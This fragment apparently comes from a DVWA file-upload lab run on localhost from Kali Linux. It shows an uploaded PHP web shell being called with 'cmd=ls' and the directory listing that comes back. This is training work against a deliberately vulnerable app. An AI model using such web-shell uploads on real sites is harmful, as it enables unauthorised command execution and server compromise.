 127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/medium.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
aim.php dvwa_email.png medium.php new.php